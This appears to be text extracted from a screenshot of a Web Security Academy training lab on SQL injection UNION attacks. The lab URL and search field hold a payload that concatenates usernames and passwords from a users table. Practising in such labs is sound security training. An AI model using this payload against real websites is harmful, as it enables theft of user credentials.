 https://0aed00b2049c9abbc08b36a500ed00f3.web-security-academy.net/filter?category=Gifts' UNION SELEC
1
m
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username || '~' || password FROM
users-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games